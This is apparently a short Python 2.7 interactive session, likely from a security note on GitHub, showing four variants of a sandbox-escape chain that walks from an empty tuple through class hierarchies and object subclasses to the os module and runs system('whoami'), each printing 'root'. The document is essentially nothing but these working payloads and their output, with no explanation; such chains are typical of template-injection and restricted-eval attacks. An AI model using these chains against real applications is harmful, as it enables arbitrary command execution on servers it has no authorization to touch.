 Python 2.7.5 (default, Apr  9 2019, 14:30:50)
[GCC 4.8.5 20150623 (Red Hat 4.8.5-36)] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> ().__class__.__bases__[0].__subclasses__()[68].__init__.__globals__['os'].system('whoami')
root
0
>>> ().__class__.__base__.__subclasses__()[73].__init__.__globals__['os'].system('whoami')
root
0
>>> ().__class__.__mro__[1].__subclasses__()[68].__init__.__globals__['os'].system('whoami')
root
0
>>> ().__class__.__mro__[1].__subclasses__()[73].__init__.__globals__['os'].system('whoami')
root
0
>>>